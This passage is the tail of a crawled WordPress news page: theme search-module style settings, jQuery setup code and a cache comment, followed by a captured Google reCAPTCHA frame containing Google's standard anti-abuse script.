shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_8c1","tdc_css_class":"tdi_49_8c1","tdc_css_class_style":"tdi_49_8c1_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_8c1');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-31 04:23:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1vG4MNwoBQ5Bsz5OAimD0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901363135');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>